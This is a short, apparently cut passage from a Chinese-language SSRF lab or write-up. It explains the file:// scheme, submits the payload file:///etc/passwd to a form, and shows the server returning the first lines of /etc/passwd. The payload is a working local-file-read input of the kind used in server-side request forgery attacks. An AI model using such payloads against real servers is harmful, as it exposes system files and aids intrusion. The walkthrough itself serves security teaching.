 file:// 从文件系统中获取文件内容，格式为 file://[文件路径]
file:///etc/passwd 读取文件passwd
file:///etc/passwd
Submit
他主机）
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync